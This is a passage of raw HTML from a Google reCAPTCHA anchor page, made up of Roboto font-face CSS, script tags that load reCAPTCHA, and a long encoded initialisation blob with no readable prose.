  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="5fd58u6wLyUoxWTmKQQGeg" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ja.js" nonce="5fd58u6wLyUoxWTmKQQGeg">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="5fd58u6wLyUoxWTmKQQGeg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w44tw4/CmcK1wrcew5/DrcONw4nDllJKdjNqWixFDArDh8Odw73CicOsZBFKEBfCrMKyOmRcw6BJSlJGw6QpXjFIIMKhw5vCsgEAdsO2ZsOWbcKmw555w5fDvRt3w7/[base64]/[base64]/wq/[base64]/CqMK8X2fDgyfDhXnCgXQdw45FYi/Cm8OSfcKdw5rCkcK7w4XCg3EhNMKmTBXDscK1w4/[base64]/CpkzDjUA2Y2jCpiNHwpY1IcOfw6Iow75Swpstw7EQw4tiS8KLw7MSw7nDlx43PQDCr8KWfcOoLcO5w4YyOsO1WyHDsVAzwp/CqBnDmGpBw7QUw4sFPikBF13DjBHDvMO6NcOseCnDg8K2w4VRMToHw5/DpMKkVQ7DpzVbwq3DtMK2wpvCqMKBGcKzQW5RfCJlwr85wrpOw6BXw5PCk37Di1nDlSBLw63DtUsOw45+RlNew6PDjADDl8KgJi5/CmTDqUnCk8KEOmTCr8Ovw5FqBQU5wpI0fcKTP8K8wqZHw64DZMOOK8OUwpNCw6rCjGHCvMKMwrA2QMOsw7h7YW/CiSMfKMO9fsOiJMO1c8KfMGPDhTfDkWjDkmnDlQnDqMOkw4B7wohgw5nCrMKvw5/Cpkl6w5QSCsK8woPDl8K2wpPCnSQHQ8KOdMKfw40WJSrDr8OIwrghS8K1DMOWMGPDgMKOw4RdO31hajXCqA3DgcOuIEXDsV5dw6TCshTDqUDDocKHBFDDuEzCrcOYYWofwqAHw5gdfcKWbVZTwqXCm0DCmsKiHQrCkEjCmg1ewpHDrVvCisObwq/CpzYFYMOhVsO5w5N5F8KXw7VNDsK0wr/Cv153anJgJAvDq09twpIPOkU6eUIywokqwrTCtDJvPMOLYRjDjTrCs1/DrcKVSsK/w7hZaj8Fw6QsW1IiV8O8U0h1wpLDqw5ewrJxQsKkMiwlIsONw6bDisObwpPDm8KNWcOVwpJZbsKYw5LDncO+wpTDnxgEYwXCqmkQwp3Dl0HCrSwPwrYRK8OtwpnDqcOYw6/CqcO/CHDDqjE+w6jDncOvKMKvw5Uzw7LDp2nDnjzDj3PChl1JesOPSQnDoQNvw5jDrnA4wqxMw7M0PWfDmcOsKsK7acKaS8OPSsOSasOXXy5UfMKBW8KzTElXw5DCojTCkFDCpGPDlhLDl3s7w7AUbMKPRWMLw4LDqzRTV1/CvGlvwrPDumzCkcKzw6DCg241w6fCmV09wqPCqcOGwpLDiMKDEFPCssKDGh4pwqoEwqFjwqTDo3/[base64]/wr/CjjDDjcOtZ0Ytwp/Ch8KNBsOBdkjCr8O9w6/DssKuw4PDnUxFwqFmYhx7w5VreW0MMVbDp8OSP0LCgEfCoUnDpsO4KmLCs8KbGjrCsHDCh1J4LMOhwr7CnVbDl2ggAUrDpk/DpcKiwpYdPGQjQMO2D8KnwqHCtsOtJyTDuTbDssOEDMO0wrvDucKyeGfDt3/[base64]/[base64]/DllfCjsKPw7XDhD3DicK7aMOtw4MlRXPCo8KNfjkOwpNmw5fCnsKIw6/Dp8KyS8K8woZ7fBvCmcONccKGPsOyXMObw7zCnzPCjcOGw6LCo29MDmE8w5JPTwfCrMKqUXdzPklIw7AGwq7Cn8OgcmnCnsOzMTrDpcOHw5TCvFrCqsOrecKEfsOrwpRMwo4Iw6jDtD/Cp1TCpcKQw7E0dUdMFcKBwqzDn3DDk8KBRhXDh2d0wrLCuMOGw4w8wofCrcOBwo/ClwjDsFIxU3/CozAPLMOQfsOzw74UU8KpDMOHQFoDw53CocO8bD/Cn8KQw7oDSXDDpcOEwph9wq0HKMOMUsKaDB3Cq2pjKMKZw53DiRIhDsOrA8Kjw6U2QcOmwqEJHywQwrUyBX3Ct8OUw6pwZQbDvStAPh/DqD4fLsKCwo7CvhcHw67DsMK0w7IDJsKOw4bDrcOMGcOYwqnDgH/Dsw4mNMK8wok+woJ/DcKzwo07csKWw7HCuHJVFBjDhTkzb1Juw6jCg3vCgMK/[base64]/w6/CsMKrIGXCo8KKVMOTwp9ZwoPDkMOQwrnCpcOUw63Dg8OTOsK2dlfDnsKYV3Y9w6vDqzjCj8KuJsKzw7dQwobCjcKVw4h9wpbDkDEQPcOCw7wnA1kMfmYQFy4yRsOyw49wXTzDiUPCmCA4GUXCmsORw4dSUUdtwoocZUJ5NDZzw71IwogJwpQfwrDCuh/[base64]/wqfDkVHDhyDDnh81w4l/[base64]/DriBKwopMfRXCuxVRdmDDnsOXw4TDoMKFIgrCmStHPRzDmGfDoMKaeHbCuVU1wo/CqMKWw67CuRXDmUdzw4XChcOfwos7w6XCjMOfTMOcKMKjwoDCkMKDOTgzNm7CqsO8AMODwq4jL8OzJmDDnsOZLMKiMzzCk1fDmsO+w4jCnCrCpsKxEsOyw5fCiBA6LTnClAQIwpHCr8KBdcO8FsKnMMK1wr3DoSTCj8KDwqHCn8KzYnVkw5/DnsOuwpXCnEcMWsOLw7zCphhcwqLDhcK3w63Du8OmwpnDgcOBHsOrwo7CiE/DhkrDsDcHw59ywqLChUhywqnDlMKdwrDDrw1pQCx+UcKoTcK2csKRUcOPU1d9wrRywo0NwqRNdk7CjxI5JsOSAMK1w6gYw7PDncKFYH3CmU4Tw5MFwpDCpVVPw51XwrUeAUjDk1ZfKUhJwovDgMOBCMKILlfDr8O/wrBMw6zDocOuc8KJwrNEw7g7eU4fwopNOm7CoWXCtB7ClS/DojbChmldw7vCpQ/Dj8Ofw5DCpyDChsORVy5FwpNxw7MmwrLCgMOXRjBDwr4owplVTsOKBsO/BsOIAkxVU8OqKm7Dn8KKbcKIXUJ6wrfDksKsw47Dn8KcQX1Gw4BPLiHDtBnCqsKRKcKcwpbDtw3DgcOHw5Nww5ItwoJtw6dqw4jCvVFaw7oadSUkwpnDscKAw43CkMKJwqXDsMKlw7UyQUUCQcKEw48UdFFRQRhlNHTDrsKAwrMlMcKzw4MTacK/WETCiwHDtcK3wp7DhFkEw5HDpw5bAsKcw5bDh0QSIMObXFXDhMKRwrfDi8KPL8KTWcOrwpjDhh7Csng+GA7Ct8K2UsKPwp/[base64]/[base64]/CnsKec0hfw5HDmwvChcKdOMOzR8KUw6DDm8OaJcKEw6nDhsK8aMOJw6bCgcKfworCosO+eC1CwovCmgXDvMK8w79rdsKxw4VbI8OrO8OGQzXCsMO3Q8OpSsOtw41MW8Kqw4TDmW5hwoFJPT8iDMOrUC7CuV4KAcKcf8Oow7PDqwjCnV3CoEoQw4DClHgzwr/Drhl0PhHDjMOQw6Z5w55BJGnCn0odwrfCu3kkDXnDmcOGwqLDlzBURMOdw7Axw6TCsMKjwqHDusOIP8KKwrQ2PMOrT8KoMcOeIV4xwrTDn8KNBsKgPT97CcOtHi/ClMOnw48NBWXDq3fDjGvCoMK7worDlUPCpXHCtMOQw6F+w4JPwr9iwpfCosKtw7TCoh4Ew5hlTEvCn8Klwo5jcX4nWjhFVkTDq8KMYi8QAzhlSsOkHcOjJ8KecSDCjMOiBA/DkcK8KsKcw5vDoh90CmAlwqY+GMOIwrLCiChjDMKgKiHDjMOSwqV7w5gTEcOyBzzDpUXCowAww7kOwonDlsKKwpPCuTgxC0FWfMO3GsKxYcOowrnDuXgUw7zCpMOXVSQYZMOwXMOdwpfDv8O5OSTDqMKcw7otw58gG3jDqsKNeB7CoHFFw4/ChMKtUcKCwpHChWM7w53DjMK4G8OGM8O1wr8qJDnCrBMzNWNHwoPCkzEcIcOAw7XChCfDlcOawokwNQvCsTzCjcOfwpMtCmRyw5QnFD7CuE7Cr8OjUSNEwovDuA8VYUUkeEwjGTrDsGJ4w6E1wqlba8KAwotFdsOaAcO/wqhBwo0ifQ07w6nDoFs9w4B7HMKew6gSwpvCgHXCgzZZSsOaw5kRwqRTfcOkwqfDlSbCkC/DlcOMwrzDlmQfGBV7wqjDqjkqw7XChzLCl2jCj3c8wqdDJMK6w54+wptFw707QsKew47CmcKyw4lOUGPDn8O8OQ0jAcKLd8O5JAfCtMOyKcKPOBNxfMOPcWrCg8OQw63DncO0CTfDmsOvwpPDncK0Pwk0wq7CoVLChG0/w4cmBcKnwqsOwr0Tf8KVwovCmhHCjAQjw5rDs8KFAyTDssODw4sIBsKGBxrDt2bCtsOnw7nDvybCj8K1XxPDtjXDiQlfdcKIw6cQw7MEw7Bxwqd7wrQIT1VGJ1ppW8Klw4bDkMKfcA/Cgj3Ck8Oaw48vwprCt8KKdhTCu2MMIMOLO8KbDTHDgQwVEsOVHS/CtXbDmVM+woJ5dl3DrC9uw4A3RATDpWvDqcONVxTDo1nDs1DDhcOZEV4mKEYDwppLwohuwpF+Vg1cw6zCkcK3w6bChyUUwrRiwoDDncOww6I5w5PDk8OiZEUDwoR1TTJAwo/[base64]/DnMKHwpNRKsOjUVzDnS0SwpJ5w55ZW2NbwqXDrsOEw5MmIWZhFGPClsK7LMOpY8Oww6ZDGQwtwqoFw5bCvksyw6rDh8KkCMOdCsOMHsOdX17CpmpibU7DicKCwohBAsOPw6/CscK/[base64]/DrMOjOcKWRcKefnQdwp7DmFRfDTnCm05CdsKiETZuwojDqMKbW3XDq8K4A8KCw4vCkMOMMMObwo8bwpHDucKfPMOPw7LCsMKNQ8KZC0XCkiPCvz8kbcKRw5TDj8ODw698w7IdH8KSw7FBFA/DnxxuC8ORHcK1TghWw45vW8OIWMKhw5fCiMKQwocsNwDCn8Opw6bCrA3DoTnDicOCS8OkwoDDrjrDqW/DmTfCk3R6w6gfWsOFwqHCicOawpZnwoXDssO9MlFuw78oUcOmfGR8wp0Nw4/Dg3EBXFTCkzfCqsKdw4Z6esOUwrIUw6dTw4LCgsOecV8Ew6jCvHwLLsKaZsKfIcODwqLChVMdPsK5wr/DrsOMN2dHw7HDgcO7wrBfZsOrw4rCtzocZCXDlRPDs8OtwoEswozDvMK4wrbDkTbDtUPCnSTDjcOFwo9lw6hsfMK/w7NcVg0/dMKyDHd0Y8KMwrVIw7vCjDfDl1PDvE/Dj8OvwrHCqmDDrcKIw7/DiGrDjcOcw4LCiQ0lw4x6wrgnwpQfI3YaP8KXw600wrLDqMOuwq3DiMKPYSvClsK6aAsUQMK3asO5acK7w5p6E8KIwo40OR/Dv8KjwqPCmW1wwqvDsjTDpgHChSkvCkdBwozCmnzCrMKKBMOlwr5SMMO/bsOjwoXCsxZ4DFpsDMKDw4ItwoFPwohbw4zDthXCmcOGw44owo3CrmAzw4RHVcOJNxjCqcKww5zDoh7DlsK4wr3DowBiwqBawpEMw6R2w68dN8KEA13DnWPCpcOOAELCucKpwoXDvsO2Gy9Zw7jDgBBgbAHDrE/DjX4ewoFmwqjDlsKqBjBgwrMLYMOVJxTDrlZeV8K9wrPDp3jCtsO+wr1VXQXCinRoF1/CrV0Yw67CoXJSw77ChcKva0TCsMOCw5vCrhRXCWk5w6RbG0HCn0gWwrnDiMKbwq7DoBPCoMO9MzPCjHLCp0ZdLQc7w6lSQMOgCcKfw4nDnxbDumPDi31ndHY9w6EgB8O0wrhpw7V7Z3hrDsO6R3PChsOJYH0HwqrDn2HDokrDgjPCi3l5Qj0yw7tWw7/CmEfCqmHDksObwqUOwr/ComwJKiVmwobCoX0FXDRRQyLCjsOmwo5MwrIcwppMIsKKf8KIwp8Sw5cEZVLCrcKqw5FGw7nCuAoywpwTacK6w4DDkMOPXcOmFH3DkMKawo7DoidgVVkywos7IcKYAsK8dR7Ck8Oqw5fDvMOuNcOPIEA+CElAw5LCtiIbw5jDrFHChgw0woHCiMOAwq/Dmi3Dh8KMClAtI8Kow6TDoW5Twr3DisKAwo3DrcOGOT/CijpLJTlKKg/DglfCkGjDjgczwqsNw67Dk8OTRksFw6LDgsOZw5sEWlvDrcOoVsOKZcKsAsKjwo1cVXAZwpQXw6XCghDCocKcbsKWw47DjMK+w6nDlzZRYm5bw6l2fsOOw6EWewLDnT/Ch8OTw7XDh8K9w5fCo8KxEkHDj8Knw6DColDDpMKfWlTCg8K7wo7DpF/DiEwtwqlAwpXDicKQHSZhECTCtcO+wpnDhMKpU8OrCsOcNsOmJsK2DsOuCg3CpDAFHcKBwrbDksOVwrPCmng6PMKjwprDqcOXbH0HworDqMKRMAfCvVxDfCDCh3QiV8KZZXfDrFE0CWTCq8KjdgvCsls/[base64]/wqN0woXCsj3DncOfwqnCqMO9WyZywo7CtMOPe8Kaw5/DiS/DmC/CusKvwojCrsKPCznCs0fCog7Dt8O9L8OOd0dIfQcYwojCpCxaw6DDvMOiUsOuw5jDuRdjw6IJfMK5wrMIOzFOIh3CiWLCh2FKQcOFw4Z7TcOSwq4SXyrCvWIPwp/[base64]/CqcOew7Bew7k/w7FZWgTCvWfCvcKpw7YjwpEsZigVwpEvZsO5RcO0PMONwrIxwofDhQ0NwovCjMKnaQ7DqsKRw7pswpDCtcK6EMO6QVjCvHjDoTzCuTnDrTvDu1Zmwq5Qwo/DncOpw6NkwokFP8KCI2hHwqnCgcOuw6LCukIPw5lbw6zCqsOmw6VTal/[base64]/CpMOUaG0pScOGK8K9WSZlFygMw7XCpFATw5LDo8KDwpsuw5TCncKRw7orH3kmCcOywq7CsjlhRcKjQRJ/OigYwo0uPsKOw7HCqVpAEX1BN8O9wpsiwo4xwo3CvsO3wqMwRsOIM8KAFzbCsMOTw6JkOsOidxhPXMOxEDLDt30Zw4g+GcOMRsOewqlUYRQiWsKSWw3DkB98Wi/[base64]/ChxfDhsO7w5XDuMO8w5rCp8Kuw5s0FQAdPRjDqUMDw4wVwr1+ImdHE3LDnsO+w5HCuGTCt8O4Ny/[base64]/DoMKMwqJCXV7CncOlIRjDpMOKAmrCjBLCu1pta8O3w6LDucKwwoNqL8K7XcKwwpMmwqzCtmRcM8OudMOgRC8bw6LDj1Jowo45LsK9WsOINWTDmGsfOMOkwq7CijTCicOXYcKJYn0ZKWMSw49tKxjDhng1wpzDqz/Ch1t0PynDuiLDr8Orw6E5w7DDhMK4A8OIZD5uQcOqwqIIL0HDs8KZN8KIwqnCsBBNLcOswq0tf8KfwqcHaA9Uwrkgw57DgG1ZcMOqw73DvMOVFMKtw6tMwq1GwoZ4w5VSJ34IwqTCjMOTfSjCnzgKUMO/[base64]/wpjChMORw5gYwqrCjgJiwqfDnWfCn8KpIVHCoHbDqcOXDsO9PGs7w5UXw6x/OHTCpShNwqo0w4dYKnQ0cMOPUsKMFsKNTMKnw6Nww57CiMOkCmXDkyJEwpFRCsKkwpLDmV9mdWHDlzHDvW9sw5zCsBB3T8OUBzjCnU/CoTRIagbDpsOIw6xGccK2PMKrwox4w6MOwoUlVW5xwqDDrMKOwqrClHNCwpDDq1RSNBNeJsOUworCs2bCojsUwp7DhB0vaVA7C8OJKHPCksK8wpLDmsKjRUzDpBpUOsK/wrkJYSrCq8KAwoh7DG8WP8OswpnDsHXDsMO0wphXcB/[base64]/Cl8K/wrfCmirDu8OWwpTCkMKWwp8aHQvCusK/f8O2TzLCv8KMwpbCiTEqwqDDh0p9wr3CnAAIwqnClcKHwpUvw501wqzDscKDfMOjwpLDtS5Ew7A0wqpkw4HDt8K/[base64]/YsOHw5x0w5NTwplMWcOZAsKiw7NhWih5w5tqwq7CtcO9Q8OwaQHCmsOXw4Fzw5PDuMKtYMKGw6bDi8Ouwr4gw5DCjcOVH0XDpkIqwrbDhcOpJXAnVcO8BmvDn8Kfwr5aw43Dr8OGwpw0wqDDoX1wwqtswqc/wohJdRjCjDrCuUrCs3rCocO0UnrCqHNHWMKucnnDncO/[base64]/w712w7I/[base64]/DncKJw7LDrFfCvsKRdcOFV8O2NG1tUh0Lwp1ww55Xw6rDui7CtD4rLMOcbTDDoVcBX8Kkw4HCqV9KwofCrgV+HmDDgQjDphwVw6d4GMObTx5Zw6E/JC5CwqHCsC/Du8ODw71eNsO/[base64]/w5DCkVnDoyDDp8O4FsKfNAzCsi1xLcOYwrNhHcO/wrJtMMKww4tWwrNXEcO7wovDscKecmcsw73DkcKmADPCh0TCpsOJLSTDii9oLHhqw6/CvlzDmh/[base64]/[base64]/MsKDahvDncKzKXTClMKLAMOvel/[base64]/[base64]/Co8OCwofCocKOWW8kwoXCnsKYcxfDjMOBw6kjw4jDp8Oew6F2cFXDuMKhOynCjMOUwq9gLA4Mw7ZEZcKkw4fCucOyXEEyw41SYcODwoIuIj5/wqVsR2rDhMKfSTfDgVUKe8Owwo7CiMOmwp7DvcKmw74vworDi8KZw49XwpXDrMKwwqLCo8OoBUs5w7bDlsKjw6rDtyBVFC9sw43DrcOxGVfDiCPDsMOQZXbCpMOBQMKLwqfDtcOzw7vCmcKxwqknw5cvwotlw4LDpn/CvELDjnrDmcK5w5zCmC5awqRpdsK6OMK8JcO0woHCt8KrbsKiwoFZMVZcF8KidcOiw58Cw7xvbMKgw7ojWjZQw7oqXcKgwr83w7PDk21ZehPDm8OnwoPCvcOcPWvCnMONwpU3wp0Ew6dfZMKmY3ZsesOBdsK3IMO8LRrCnEATw6/DgXghw45RwrYkwrrCkBA8P8OTw4vDk1ocw6TCh2TCvcKiD2/Dt8OvM0pVbUQTLMKnwrjCujnCg8K1w4rDtFXCmsOkcAbChBdqwp48wq0vwqbCuMKqwqoyAMKjQR/CsAvChC/DhRjDvWNow6PDl8KpZw4Iw6xaP8O7wrd3e8Ov